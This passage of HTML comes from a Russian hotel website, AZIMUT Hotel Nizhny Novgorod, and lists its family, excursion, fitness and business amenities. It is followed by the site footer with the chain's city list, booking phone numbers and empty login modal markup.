                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Отдых с детьми
                            </div>
                            <div class="facilities__group-text">
                               В AZIMUT Отель Нижний Новгород созданы идеальные условия для маленьких гостей. Мы продумали питание, развлечения и другие нюансы, чтобы отдых с детьми проходил гладко и комфортно.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/kids-places-nnovgorod" class="item_facilities item" title="Интересные места для детского отдыха в Нижнем Новгороде" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/b820ab797159bb84183aaa56f2da8a2b6922ef80.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Где отдохнуть и погулять с детьми</div>
                                                    </div>
                                                    <div class="description">
                                                        Интересные места для детского отдыха в Нижнем Новгороде
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/kids-menu-nnovgorod" class="item_facilities item" title="Блюда детской классики, созданные с теплотой и вниманием специально для маленьких туристов" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/22d6880f7baac9cdbc18038298d6548020c509b8.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Детское меню в отеле</div>
                                                    </div>
                                                    <div class="description">
                                                        Блюда детской классики, созданные с теплотой и вниманием специально для маленьких туристов
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/playground-nnovgorod" class="item_facilities item" title="Качели, горки, мини-скалодром и батуты в шаговой доступности от AZIMUT Отель Нижний Новгород" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/3444ad6ba57d806f6e44f3ef51291042654b04d6.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Детская площадка с видом на Стрелку</div>
                                                    </div>
                                                    <div class="description">
                                                        Качели, горки, мини-скалодром и батуты в шаговой доступности от AZIMUT Отель Нижний Новгород
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/family-nnovgorod" class="item_facilities item" title="Ваш идеальный семейный отдых: максимум удобства и комфорта" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/14c901156747aa0d09329ffbcb5d8cd5bb1beb99.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Семейное проживание в AZIMUT Отель Нижний Новгород</div>
                                                    </div>
                                                    <div class="description">
                                                        Ваш идеальный семейный отдых: максимум удобства и комфорта
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Экскурсии
                            </div>
                            <div class="facilities__group-text">
                               AZIMUT Отель Нижний Новгород предлагает гостям бесплатные экскурсии по четырём увлекательным маршрутам. Вы также можете отправиться на речную прогулку и познакомиться с лучшими достопримечательностями города и окрестностей.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/excursion-gorodovoy-nnovgorod" class="item_facilities item" title="Каждый день ровно в 12:21 отправляемся на экскурсию от AZIMUT Отель Нижний Новгород" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/77986e65e77d7156cfb8e8096349bf604b6b5ca8.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Бесплатные пешеходные экскурсии с городовым</div>
                                                    </div>
                                                    <div class="description">
                                                        Каждый день ровно в 12:21 отправляемся на экскурсию от AZIMUT Отель Нижний Новгород
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/putesestviia-na-sudax-v-niznem-novgorode" class="item_facilities item" title="Захватывающие речные путешествия на судах «Валдай» и «Метеор»" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/6a9cf05c6fd7248f47cc76a5317570129446ff41.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Речные прогулки в Нижнем Новгороде</div>
                                                    </div>
                                                    <div class="description">
                                                        Захватывающие речные путешествия на судах «Валдай» и «Метеор»
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/exlursiii_dlya_gostey_azimut" class="item_facilities item" title="Откройте для себя очарование столицы закатов в рамках увлекательных экскурсионных маршрутов" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/b683ccc2584e4979a01eae88feb45088423ad220.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Туристические маршруты для гостей AZIMUT Отель Нижний Новгород</div>
                                                    </div>
                                                    <div class="description">
                                                        Откройте для себя очарование столицы закатов в рамках увлекательных экскурсионных маршрутов
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/tour-NN-oblast" class="item_facilities item" title="Город мастеров, легендарное озеро, столица золотой хохломы и родина знаменитого лётчика" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/b4c73355f11e8d8ea00fedb441dd66b1a5dfb4d1.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Что посетить в Нижегородской области</div>
                                                    </div>
                                                    <div class="description">
                                                        Город мастеров, легендарное озеро, столица золотой хохломы и родина знаменитого лётчика
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Красота и здоровье
                            </div>
                            <div class="facilities__group-text">
                               Для гостей отеля работает фитнес-зал с современными тренажёрами для поддержания формы в путешествии. Рядом с отелем, на живописной территории парка 800-летия, расположена современная, полностью оборудованная спортивная площадка.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/massage-chairs-nn" class="item_facilities item" title="Расслабьтесь после рабочего дня или прогулки по городу" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/1ec1e6c5b4b8f740aa46e74e190251558872929d.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Массажные кресла от бренда Yamaguchi</div>
                                                    </div>
                                                    <div class="description">
                                                        Расслабьтесь после рабочего дня или прогулки по городу
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/sportsground-nnovgorod" class="item_facilities item" title="Наслаждайтесь активным образом жизни среди живописных пейзажей Парка 800" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/8999d32c80b0e30b2720b24d709f95aa0a27688f.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Спортивная площадка рядом с отелем</div>
                                                    </div>
                                                    <div class="description">
                                                        Наслаждайтесь активным образом жизни среди живописных пейзажей Парка 800
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/gde-pobegat-nn" class="item_facilities item" title="Популярные локации рядом с отелем" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/d10f4d6e583cdaa9873c0a1818bab9a92d8f5b9a.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Где побегать в Нижнем Новгороде</div>
                                                    </div>
                                                    <div class="description">
                                                        Популярные локации рядом с отелем
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Бизнес-возможности
                            </div>
                            <div class="facilities__group-text">
                               Для гостей, прибывших в Нижний Новгород с деловым визитом, работает круглосуточный бизнес-корнер и несколько конференц-залов для проведения мероприятий. В отеле действует специальный тариф на проживание во время командировки.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/conference_nn" class="item_facilities item" title="Аренда залов для мероприятий в Нижнем Новгороде с видом на стрелку Оки и Волги" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/3c3caf760ae946d02e6c543787dd9f04abfc4c34.png?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Конференц-залы</div>
                                                    </div>
                                                    <div class="description">
                                                        Аренда залов для мероприятий в Нижнем Новгороде с видом на стрелку Оки и Волги
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/business-corner-nn" class="item_facilities item" title="Бизнес-корнер и бесплатный Wi-Fi" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/1661957473f13420545fad74b2c08f2adefdd01a.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Бизнес-корнер</div>
                                                    </div>
                                                    <div class="description">
                                                        Бизнес-корнер и бесплатный Wi-Fi
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/business-trip-nn" class="item_facilities item" title="В бизнес-поездке плодотворно работайте и полноценно отдыхайте" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/05ec47a06ebe10a5ce44271b7934bea3d669dec5.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Командировка с AZIMUT Отель Нижний Новгород</div>
                                                    </div>
                                                    <div class="description">
                                                        В бизнес-поездке плодотворно работайте и полноценно отдыхайте
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                                </div>
        </div>
    </section>
    <!-- end section facilities-->
                
                        
            </main>

            
            

                                                <footer class="footer">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Компания
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/about" class="menu-bottom__link" itemprop="url">
                        О нас
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/management" class="menu-bottom__link" itemprop="url">
                        Управление и франшиза
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/career" class="menu-bottom__link" itemprop="url">
                        Карьера
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/contacts" class="menu-bottom__link" itemprop="url">
                        Контакты
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/bonus" class="menu-bottom__link" itemprop="url">
                        AZIMUT Bonus
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/rent" class="menu-bottom__link" itemprop="url">
                        Аренда помещений
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/help" class="menu-bottom__link" itemprop="url">
                        Помощь
                    </a>
                            </div>
            </div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Отели и санатории
                        </div>
                        <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
                Россия
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/moscow" class="menu-bottom__link" itemprop="url">
                        Москва
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saint-petersburg" class="menu-bottom__link" itemprop="url">
                        Санкт-Петербург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/abakan" class="menu-bottom__link" itemprop="url">
                        Абакан
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/anapa" class="menu-bottom__link" itemprop="url">
                        Анапа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/arkhyz" class="menu-bottom__link" itemprop="url">
                        Архыз
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/astrakhan" class="menu-bottom__link" itemprop="url">
                        Астрахань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/belokurikha" class="menu-bottom__link" itemprop="url">
                        Белокуриха
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/vladivostok" class="menu-bottom__link" itemprop="url">
                        Владивосток
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/voronezh" class="menu-bottom__link" itemprop="url">
                        Воронеж
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/gelendzhik" class="menu-bottom__link" itemprop="url">
                        Геленджик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ekaterinburg" class="menu-bottom__link" itemprop="url">
                        Екатеринбург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/essentuki" class="menu-bottom__link" itemprop="url">
                        Ессентуки
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                        Железноводск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/irkutsk" class="menu-bottom__link" itemprop="url">
                        Иркутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                        Йошкар-Ола
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kazan" class="menu-bottom__link" itemprop="url">
                        Казань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaluga" class="menu-bottom__link" itemprop="url">
                        Калуга
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaspiysk" class="menu-bottom__link" itemprop="url">
                        Каспийск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kemerovo" class="menu-bottom__link" itemprop="url">
                        Кемерово
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kirov" class="menu-bottom__link" itemprop="url">
                        Киров
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kislovodsk" class="menu-bottom__link" itemprop="url">
                        Кисловодск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/liski" class="menu-bottom__link" itemprop="url">
                        Лиски
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/mirny" class="menu-bottom__link" itemprop="url">
                        Мирный
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/murmansk" class="menu-bottom__link" itemprop="url">
                        Мурманск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nalchik" class="menu-bottom__link" itemprop="url">
                        Нальчик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nebug" class="menu-bottom__link" itemprop="url">
                        Небуг
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                        Нижний Новгород
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/novosibirsk" class="menu-bottom__link" itemprop="url">
                        Новосибирск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                        Орехово-Зуево
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/penza" class="menu-bottom__link" itemprop="url">
                        Пенза
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/pereslavl" class="menu-bottom__link" itemprop="url">
                        Переславль
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saransk" class="menu-bottom__link" itemprop="url">
                        Саранск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saratov" class="menu-bottom__link" itemprop="url">
                        Саратов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/svetlogorsk" class="menu-bottom__link" itemprop="url">
                        Светлогорск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sergiev-posad" class="menu-bottom__link" itemprop="url">
                        Сергиев Посад
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sol-iletsk" class="menu-bottom__link" itemprop="url">
                        Соль-Илецк
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sochi" class="menu-bottom__link" itemprop="url">
                        Сочи
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/stavropol" class="menu-bottom__link" itemprop="url">
                        Ставрополь
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tambov" class="menu-bottom__link" itemprop="url">
                        Тамбов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tobolsk" class="menu-bottom__link" itemprop="url">
                        Тобольск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tuapse" class="menu-bottom__link" itemprop="url">
                        Туапсе
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tula" class="menu-bottom__link" itemprop="url">
                        Тула
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tyumen" class="menu-bottom__link" itemprop="url">
                        Тюмень
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ulyanovsk" class="menu-bottom__link" itemprop="url">
                        Ульяновск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ufa" class="menu-bottom__link" itemprop="url">
                        Уфа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/khabarovsk" class="menu-bottom__link" itemprop="url">
                        Хабаровск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/shadrinsk" class="menu-bottom__link" itemprop="url">
                        Шадринск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                        Южно-Сахалинск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yakutsk" class="menu-bottom__link" itemprop="url">
                        Якутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yaroslavl" class="menu-bottom__link" itemprop="url">
                        Ярославль
                    </a>
                </div>
                    </div>
    </div>
    <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
                Узбекистан
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tashkent" class="menu-bottom__link" itemprop="url">
                        Ташкент
                    </a>
                </div>
                    </div>
    </div>
                    </div>
                    <div class="hearts-catching-place hearts-catching-place_position-5" data-place="bottom"></div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                                            <div class="footer__subscription-outer" id="subscribeForm"></div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contacts-bottom__value">
                                    <a href="mailto:info@azimuthotels.com">
                                        info@azimuthotels.com
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="footer__copyrights">
                        © ООО «АЗИМУТ Хотелс Компани»,
                                                    <a href="/ru/info/policy" target="_blank">
                                Правовая информация
                            </a>
                                                <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-visa.png" alt="Visa" title="Visa" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mastercard.png" alt="Mastercard" title="Mastercard" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mir.png" alt="Мир" title="Мир" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro" class="payment-logo__item-img">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
